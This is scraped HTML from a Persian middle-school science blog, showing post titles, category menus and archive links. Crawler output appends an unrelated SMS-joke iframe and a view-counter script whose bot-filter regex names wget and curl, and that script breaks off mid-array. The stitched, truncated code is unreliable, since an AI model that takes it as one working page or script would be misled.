 <a href="http://olum.loxblog.com/post/290/نفرات برتر آبان ماه پایه هشتم دبیرستان شاهد طلوع بهمن ( دوره اول متوسطه ).htm">نفرات برتر آبان ماه پایه هشتم دبیرستان شاهد طلوع بهمن ( دوره اول متوسطه )</a><br>  <a href="http://olum.loxblog.com/post/289/دانش آموزان برتر آبان ماه پایه هفتم دبیرستان شاهد طلوع بهمن ( دوره اول متوسطه ).htm">دانش آموزان برتر آبان ماه پایه هفتم دبیرستان شاهد طلوع بهمن ( دوره اول متوسطه )</a><br>  <a href="http://olum.loxblog.com/post/288/دانلود جزوه ی دوم شیمی هفتم.htm">دانلود جزوه ی دوم شیمی هفتم</a><br>  <a href="http://olum.loxblog.com/post/287/دانلود جدول تناوبی عناصر برای آندروید.htm">دانلود جدول تناوبی عناصر برای آندروید</a><br>  <a href="http://olum.loxblog.com/post/286/دانش آموزان برتر مهرماه درس علوم تجربی کلاس های هفتم دبیرستان شاهد طلوع بهمن ( دوره اول ).htm">دانش آموزان برتر مهرماه درس علوم تجربی کلاس های هفتم دبیرستان شاهد طلوع بهمن ( دوره اول )</a><br>  <a href="http://olum.loxblog.com/post/285/دانش آموزان برتر مهرماه درس علوم تجربی کلاس های هشتم دبیرستان شاهد طلوع بهمن ( دوره اول ).htm">دانش آموزان برتر مهرماه درس علوم تجربی کلاس های هشتم دبیرستان شاهد طلوع بهمن ( دوره اول )</a><br>  <a href="http://olum.loxblog.com/post/283/دانلود کتاب علوم هشتم متوسطه ( دورة اول ).htm">دانلود کتاب علوم هشتم متوسطه ( دورة اول )</a><br>  <a href="http://olum.loxblog.com/post/282/دانلود کتاب علوم هفتم متوسطه ( دوره اول ) همراه با آخرین تغییرات.htm">دانلود کتاب علوم هفتم متوسطه ( دوره اول ) همراه با آخرین تغییرات</a><br>  <a href="http://olum.loxblog.com/post/281/پاورپوینت علوم پیشرفته ی نوبت دوم.htm">پاورپوینت علوم پیشرفته ی نوبت دوم</a><br>  <a href="http://olum.loxblog.com/post/279/تصاویر برنامه ی سفره ی غذایی.htm">تصاویر برنامه ی سفره ی غذایی</a><br>  <a href="http://olum.loxblog.com/post/278/دانلود کتاب علوم هشتم متوسطه.htm">دانلود کتاب علوم هشتم متوسطه</a><br>  <a href="http://olum.loxblog.com/post/276/تور مجازی بازدید از معدن سنگ معدن آهن چاه گز.htm">تور مجازی بازدید از معدن سنگ معدن آهن چاه گز</a><br>  <a href="http://olum.loxblog.com/post/273/تصاویر متحرک علمی سری پنجم.htm">تصاویر متحرک علمی سری پنجم</a><br>  <a href="http://olum.loxblog.com/post/271/تصاویر متحرک علمی سری چهارم.htm">تصاویر متحرک علمی سری چهارم</a><br>  <a href="http://olum.loxblog.com/post/270/تصا.یر متحرک علمی سری سوم.htm">تصا.یر متحرک علمی سری سوم</a><br>  <a href="http://olum.loxblog.com/post/269/تصاویر متحرک علمی سری دوم.htm">تصاویر متحرک علمی سری دوم</a><br>  <a href="http://olum.loxblog.com/post/268/ویدئوی اختصاصی هنر نمایی آقای فاضلی دبیر هنر شاهد طلوع بهمن.htm">ویدئوی اختصاصی هنر نمایی آقای فاضلی دبیر هنر شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/257/پاورپوینت آزمایشگاه علوم تجربی.htm">پاورپوینت آزمایشگاه علوم تجربی</a><br>  <a href="http://olum.loxblog.com/post/256/سرگرمی فوتبالی 1.htm">سرگرمی فوتبالی 1</a><br>  <a href="http://olum.loxblog.com/post/255/سرگرمی فوتبالی.htm">سرگرمی فوتبالی</a><br>  <a href="http://olum.loxblog.com/post/254/اطلاعیه.htm">اطلاعیه</a><br>  <a href="http://olum.loxblog.com/post/253/پاورپوینت تغذیه سالم.htm">پاورپوینت تغذیه سالم</a><br>  <a href="http://olum.loxblog.com/post/252/دانلود کتاب علوم هفتم توسطه برای موبایل.htm">دانلود کتاب علوم هفتم توسطه برای موبایل</a><br>  <a href="http://olum.loxblog.com/post/250/دانش آموزان برتر دی ماه کلاس سوم یک درس علوم تجربی مدرسه ی شاهد طلوع بهمن.htm">دانش آموزان برتر دی ماه کلاس سوم یک درس علوم تجربی مدرسه ی شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/249/دانش آموزان برتر دی ماه کلاس کلاس های هفتم متوسطه درس علوم تجربی مدرسه ی شاهد طلوع بهمن.htm">دانش آموزان برتر دی ماه کلاس کلاس های هفتم متوسطه درس علوم تجربی مدرسه ی شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/248/مشاهده ی نمودار تحلیل و بررسی آزمون پیش نوبت کلاس های هفتم.htm">مشاهده ی نمودار تحلیل و بررسی آزمون پیش نوبت کلاس های هفتم</a><br>  <a href="http://olum.loxblog.com/post/246/دانش آموزان برتر آذرماه کلاس کلاس های هفتم متوسطه درس علوم تجربی مدرسه ی شاهد طلوع بهمن.htm">دانش آموزان برتر آذرماه کلاس کلاس های هفتم متوسطه درس علوم تجربی مدرسه ی شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/245/پاورپوینت علوم پیشرفته.htm">پاورپوینت علوم پیشرفته</a><br>  <a href="http://olum.loxblog.com/post/244/تصاویر متحرک فوتبالی.htm">تصاویر متحرک فوتبالی</a><br>  <a href="http://olum.loxblog.com/post/243/تماشای زمین از ایستگاه فضایی.htm">تماشای زمین از ایستگاه فضایی</a><br>  <a href="http://olum.loxblog.com/post/242/عبور 150 کیلو ولت برق از چوب.htm">عبور 150 کیلو ولت برق از چوب</a><br>  <a href="http://olum.loxblog.com/post/241/کلیپ زیبای خورشید از نزدیک.htm">کلیپ زیبای خورشید از نزدیک</a><br>  <a href="http://olum.loxblog.com/post/240/دانلود پاورپوینت آلودگی هوا.htm">دانلود پاورپوینت آلودگی هوا</a><br>  <a href="http://olum.loxblog.com/post/238/تبریک.htm">تبریک</a><br>  <a href="http://olum.loxblog.com/post/236/قابل توجه والدین گرامی.htm">قابل توجه والدین گرامی</a><br>  <a href="http://olum.loxblog.com/post/231/قابل توجه گروه های علمی کلاس های هفتم متوسطه.htm">قابل توجه گروه های علمی کلاس های هفتم متوسطه</a><br>  <a href="http://olum.loxblog.com/post/230/پاورپوینت بسیار زیبای درس اول علوم سوم راهنمایی.htm">پاورپوینت بسیار زیبای درس اول علوم سوم راهنمایی</a><br>  <a href="http://olum.loxblog.com/post/229/دانش آموزان برتر آبان ماه کلاس سوم یک درس علوم تجربی مدرسه ی شاهد طلوع بهمن.htm">دانش آموزان برتر آبان ماه کلاس سوم یک درس علوم تجربی مدرسه ی شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/228/دانش آموزان برتر آبان ماه کلاس های هفتم درس علوم تجربی مدرسه ی  شاهد طلوع بهمن.htm">دانش آموزان برتر آبان ماه کلاس های هفتم درس علوم تجربی مدرسه ی  شاهد طلوع بهمن</a><br>  <a href="http://olum.loxblog.com/post/227/بازی شلیک موشک.htm">بازی شلیک موشک</a><br>  <a href="http://olum.loxblog.com/post/226/بازی زیبای  هواپیمای محافظ.htm">بازی زیبای  هواپیمای محافظ</a><br>  <a href="http://olum.loxblog.com/post/225/بازی آنلاین تخریب پل.htm">بازی آنلاین تخریب پل</a><br>  <a href="http://olum.loxblog.com/post/224/بازی انلاین ساخت پل 2.htm">بازی انلاین ساخت پل 2</a><br>  <a href="http://olum.loxblog.com/post/217/انتقال کربن دی اکسید در خون.htm">انتقال کربن دی اکسید در خون</a><br>  <a href="http://olum.loxblog.com/post/216/فعالیت درون سلول.htm">فعالیت درون سلول</a><br>  <a href="http://olum.loxblog.com/post/215/رنگی شدن گل سفید با آب رنگی.htm">رنگی شدن گل سفید با آب رنگی</a><br>  <a href="http://olum.loxblog.com/post/214/بادکردن بادکنک با گرم کردن شیشه.htm">بادکردن بادکنک با گرم کردن شیشه</a><br>  <a href="http://olum.loxblog.com/post/213/به پرواز در آوردن کیسه ی چای.htm">به پرواز در آوردن کیسه ی چای</a><br>  <a href="http://olum.loxblog.com/post/212/گرفتن باکتری توسط گلبوب سفید.htm">گرفتن باکتری توسط گلبوب سفید</a><br> 


 
</DIV></DIV></DIV></TD>
 <TD id=slider>
<a href="http://clash-of-clan.loxblog.com" target="_blank" ><img src="http://s5.picofile.com/file/8169708484/clash_of_clan_loxblog_com.gif"></a>
 <DIV id=menu>منوي اصلي</DIV>
 <DIV id=down>

<p style="text-align: right"><b><font color="#6592a9">» </font></b>
<a href="http://olum.loxblog.com">صفحه نخست</a><br><b><font color="#6592a9">» </font></b>
<BlogProfileLinkBlock><a href="http://olum.loxblog.com/profile.php">پروفایل مدیر وبلاگ</a><br>
</BlogProfileLinkBlock><b><font color="#6592a9">» </font></b>
<a href="mailto:">پست الکترونیک</a><br><b><font color="#6592a9">» 
</font></b><a href="http://olum.loxblog.com/archive.php">آرشیو وبلاگ</a><br><b>
<font color="#6592a9">» </font></b><a href="/posts/">عناوین مطالب وبلاگ</a><br>

 </DIV>
 <DIV></DIV>
 
 <BlogAuthorsBlock>
 <DIV id=menu>نويسندگان</DIV>
 <DIV id=down>
 
<a href="http://olum.loxblog.com/posts/user.php?u=admin" >ادیب پورعبیات</a><br>
 
 </DIV>
 </BlogAuthorsBlock>
 
 
 

 
 <BlogCategoriesBlock>
 <DIV id=menu>موضوعات</DIV>
 <DIV id=down>
 
 <a href="http://olum.loxblog.com/cat/24/0/شیمی.htm" ><b>شیمی</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/27/0/اتم .htm" >اتم </a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/31/0/تغییرات مواد.htm" >تغییرات مواد</a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/28/0/فیزیک.htm" ><b>فیزیک</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/32/0/انرژی.htm" >انرژی</a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/33/0/موج.htm" >موج</a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/29/0/زمین شناسی.htm" ><b>زمین شناسی</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/35/0/ساختار زمین.htm" >ساختار زمین</a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/30/0/زیست شناسی.htm" ><b>زیست شناسی</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/25/0/نمونه سؤالات .htm" ><b>نمونه سؤالات </b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/26/0/تست سوم راهنمایی.htm" >تست سوم راهنمایی</a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/44/0/سؤالات دوم راهنمایی.htm" >سؤالات دوم راهنمایی</a> 
 <font color="#C0C0C0">3</font><br>
 
 <a href="http://olum.loxblog.com/cat/69/0/دانلود نمونه سؤال.htm" >دانلود نمونه سؤال</a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/36/0/معرفی کتاب.htm" ><b>معرفی کتاب</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/34/0/پرسش و پاسخ .htm" ><b>پرسش و پاسخ </b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/38/0/گالری تصاویر آموزشی.htm" ><b>گالری تصاویر آموزشی</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/39/0/تصاویر متحرک علمی.htm" ><b>تصاویر متحرک علمی</b></a> 
 <font color="#C0C0C0">5</font><br>
 
 <a href="http://olum.loxblog.com/cat/40/0/دانلود محتوای درسی.htm" ><b>دانلود محتوای درسی</b></a> 
 <font color="#C0C0C0">11</font><br>
 
 <a href="http://olum.loxblog.com/cat/41/0/آزمایش های ساده.htm" ><b>آزمایش های ساده</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/42/0/تصاویر جانوران.htm" ><b>تصاویر جانوران</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/43/0/پیام برای دانش آموزان.htm" ><b>پیام برای دانش آموزان</b></a> 
 <font color="#C0C0C0">14</font><br>
 
 <a href="http://olum.loxblog.com/cat/45/0/تصاویر پس زمینه.htm" ><b>تصاویر پس زمینه</b></a> 
 <font color="#C0C0C0">5</font><br>
 
 <a href="http://olum.loxblog.com/cat/46/0/چگونه درس بخوانیم ؟.htm" ><b>چگونه درس بخوانیم ؟</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/47/0/سرگرمی.htm" ><b>سرگرمی</b></a> 
 <font color="#C0C0C0">18</font><br>
 
 <a href="http://olum.loxblog.com/cat/48/0/کاریکاتور.htm" ><b>کاریکاتور</b></a> 
 <font color="#C0C0C0">3</font><br>
 
 <a href="http://olum.loxblog.com/cat/49/0/آزمایشگاه مجازی.htm" ><b>آزمایشگاه مجازی</b></a> 
 <font color="#C0C0C0">4</font><br>
 
 <a href="http://olum.loxblog.com/cat/50/0/علوم و قرآن.htm" ><b>علوم و قرآن</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/51/0/علوم و فضا.htm" ><b>علوم و فضا</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/52/0/علوم و پزشکی.htm" ><b>علوم و پزشکی</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/53/0/علوم و انرژی.htm" ><b>علوم و انرژی</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/54/0/علوم و محیط زیست.htm" ><b>علوم و محیط زیست</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/55/0/علوم و ارتباطات.htm" ><b>علوم و ارتباطات</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/65/0/علوم و مکانیک.htm" ><b>علوم و مکانیک</b></a> 
 <font color="#C0C0C0">0</font><br>
 
 <a href="http://olum.loxblog.com/cat/56/0/آیا می دانستید ؟.htm" ><b>آیا می دانستید ؟</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/57/0/خاطرات دانش آموزی.htm" ><b>خاطرات دانش آموزی</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/58/0/13 آبان.htm" ><b>13 آبان</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/59/0/نرم افزار مورد نیاز.htm" ><b>نرم افزار مورد نیاز</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/60/0/مجموعه های آموزشی.htm" ><b>مجموعه های آموزشی</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/62/0/ارتباط با والدین.htm" ><b>ارتباط با والدین</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/63/0/نمره های دانش آموزان.htm" ><b>نمره های دانش آموزان</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/66/0/22 بهمن.htm" ><b>22 بهمن</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/67/0/پاورپوینت دانش آموزان.htm" ><b>پاورپوینت دانش آموزان</b></a> 
 <font color="#C0C0C0">8</font><br>
 
 <a href="http://olum.loxblog.com/cat/70/0/کلیپ های علمی.htm" ><b>کلیپ های علمی</b></a> 
 <font color="#C0C0C0">46</font><br>
 
 <a href="http://olum.loxblog.com/cat/71/0/روزمعلم.htm" ><b>روزمعلم</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/72/0/تصاویر به یاد ماندنی.htm" ><b>تصاویر به یاد ماندنی</b></a> 
 <font color="#C0C0C0">3</font><br>
 
 <a href="http://olum.loxblog.com/cat/73/0/کتاب های الکترونیک.htm" ><b>کتاب های الکترونیک</b></a> 
 <font color="#C0C0C0">11</font><br>
 
 <a href="http://olum.loxblog.com/cat/74/0/معرفی پاورپوینت.htm" ><b>معرفی پاورپوینت</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/75/0/آموزش کامپیوتر.htm" ><b>آموزش کامپیوتر</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/76/0/تصاویر زیبا.htm" ><b>تصاویر زیبا</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/77/0/نصیحت بزرگان.htm" ><b>نصیحت بزرگان</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/78/0/تصاویر میکروسکوپ.htm" ><b>تصاویر میکروسکوپ</b></a> 
 <font color="#C0C0C0">9</font><br>
 
 <a href="http://olum.loxblog.com/cat/79/0/خطای دید.htm" ><b>خطای دید</b></a> 
 <font color="#C0C0C0">1</font><br>
 
 <a href="http://olum.loxblog.com/cat/80/0/تدریس آنلاین.htm" ><b>تدریس آنلاین</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/81/0/بازی فکری آنلاین.htm" ><b>بازی فکری آنلاین</b></a> 
 <font color="#C0C0C0">23</font><br>
 
 <a href="http://olum.loxblog.com/cat/82/0/تست هوش.htm" ><b>تست هوش</b></a> 
 <font color="#C0C0C0">2</font><br>
 
 <a href="http://olum.loxblog.com/cat/83/0/ویترین.htm" ><b>ویترین</b></a> 
 <font color="#C0C0C0">8</font><br>
 
 <a href="http://olum.loxblog.com/cat/84/0/گروه های علوم.htm" ><b>گروه های علوم</b></a> 
 <font color="#C0C0C0">0</font><br>
  
 </DIV>
 </BlogCategoriesBlock>
 
 
 <DIV id=menu>آرشيو</DIV>
 <DIV id=down>
 
<a href="http://olum.loxblog.com/posts/archive.php?pmonth=10&pyear=1393">&#1583;&#1740; 1393</a><font color="#C0C0C0"> 10</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=8&pyear=1393">&#1570;&#1576;&#1575;&#1606; 1393</a><font color="#C0C0C0"> 8</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=6&pyear=1393">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1393</a><font color="#C0C0C0"> 6</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=4&pyear=1393">&#1578;&#1610;&#1585; 1393</a><font color="#C0C0C0"> 4</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=3&pyear=1393">&#1582;&#1585;&#1583;&#1575;&#1583; 1393</a><font color="#C0C0C0"> 3</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=2&pyear=1393">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1393</a><font color="#C0C0C0"> 2</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=1&pyear=1393">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1393</a><font color="#C0C0C0"> 1</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=12&pyear=1392">&#1575;&#1587;&#1601;&#1606;&#1583; 1392</a><font color="#C0C0C0"> 12</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=11&pyear=1392">&#1576;&#1607;&#1605;&#1606; 1392</a><font color="#C0C0C0"> 11</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=10&pyear=1392">&#1583;&#1740; 1392</a><font color="#C0C0C0"> 10</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=9&pyear=1392">&#1570;&#1584;&#1585; 1392</a><font color="#C0C0C0"> 9</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=8&pyear=1392">&#1570;&#1576;&#1575;&#1606; 1392</a><font color="#C0C0C0"> 8</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=7&pyear=1392">&#1605;&#1607;&#1585; 1392</a><font color="#C0C0C0"> 7</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=6&pyear=1392">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1392</a><font color="#C0C0C0"> 6</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=5&pyear=1392">&#1605;&#1585;&#1583;&#1575;&#1583; 1392</a><font color="#C0C0C0"> 5</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=4&pyear=1392">&#1578;&#1610;&#1585; 1392</a><font color="#C0C0C0"> 4</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=3&pyear=1392">&#1582;&#1585;&#1583;&#1575;&#1583; 1392</a><font color="#C0C0C0"> 3</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=2&pyear=1392">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1392</a><font color="#C0C0C0"> 2</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=1&pyear=1392">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1392</a><font color="#C0C0C0"> 1</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=12&pyear=1391">&#1575;&#1587;&#1601;&#1606;&#1583; 1391</a><font color="#C0C0C0"> 12</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=11&pyear=1391">&#1576;&#1607;&#1605;&#1606; 1391</a><font color="#C0C0C0"> 11</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=10&pyear=1391">&#1583;&#1740; 1391</a><font color="#C0C0C0"> 10</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=9&pyear=1391">&#1570;&#1584;&#1585; 1391</a><font color="#C0C0C0"> 9</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=8&pyear=1391">&#1570;&#1576;&#1575;&#1606; 1391</a><font color="#C0C0C0"> 8</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=7&pyear=1391">&#1605;&#1607;&#1585; 1391</a><font color="#C0C0C0"> 7</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=6&pyear=1391">&#1588;&#1607;&#1585;&#1610;&#1608;&#1585; 1391</a><font color="#C0C0C0"> 6</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=3&pyear=1391">&#1582;&#1585;&#1583;&#1575;&#1583; 1391</a><font color="#C0C0C0"> 3</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=2&pyear=1391">&#1575;&#1585;&#1583;&#1610;&#1576;&#1607;&#1588;&#1578; 1391</a><font color="#C0C0C0"> 2</font><br>

<a href="http://olum.loxblog.com/posts/archive.php?pmonth=1&pyear=1391">&#1601;&#1585;&#1608;&#1585;&#1583;&#1610;&#1606; 1391</a><font color="#C0C0C0"> 1</font><br>

 </DIV>
</TD></TR></TBODY></TABLE></DIV></BODY></HTML>








<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52170159-2', 'auto');
  ga('send', 'pageview');

</script>
<script type='text/javascript'>document.write(unescape('%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E'));</script><a href='http://www.histats.com' target='_blank' title='website statistics' ><script  type='text/javascript' >try {Histats.start(1,1408941,4,0,0,0,'00000000');Histats.track_hits();} catch(err){};</script></a><noscript><a href='http://www.histats.com' target='_blank'><img  src='http://sstatic1.histats.com/0.gif?1408941&101' alt='website statistics' border='0'></a></noscript>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://loxblog.com/fs/smssh.php
body_size: 468
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8"> <base target="_blank"> <body style="font-family: Tahoma; font-size: 10pt; color: #000000" bgcolor="#ffffff">

<div style=direction:rtl;width:150px;height:180px;>تو به من بگو زشت! من به تو می گم قشنگ! بذار جفتمون به هم دروغ گفته باشیم!!...
</div><p dir="rtl"><font face="Tahoma" size="2">
<a href="http://www.naztarin.com/weblog/sms.htm" style="text-decoration: none">
<font color="#FF0066">ادامه جديدترين<span lang="en-us"> SMS</span> ها</font></a></font></p>

--- FILE ---
content_type: application/javascript
request_url: http://loxblog.ir/fs/sms.js
body_size: 176
content:
document.write("<IFRAME name=I1  src=http://loxblog.com/fs/smssh.php frameBorder=0 width=150 scrolling=no height=185 marginwidth=1 marginheight=1 target=_blank > </IFRAME>")

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://professorjtj.github.io/js/viewscount.js
body_size: 4572
content:
(function(docpointer) {
	var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161